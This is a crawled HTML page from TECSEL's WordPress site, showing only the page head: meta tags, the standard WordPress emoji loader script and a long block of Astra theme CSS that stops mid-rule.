

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tecsel.edu.pe/2023/09/19/1661/
body_size: 32319
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>TECSEL</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed" href="https://tecsel.edu.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="TECSEL &raquo; Feed de los comentarios" href="https://tecsel.edu.pe/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tecsel.edu.pe\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://tecsel.edu.pe/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.6.3' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content h3{font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 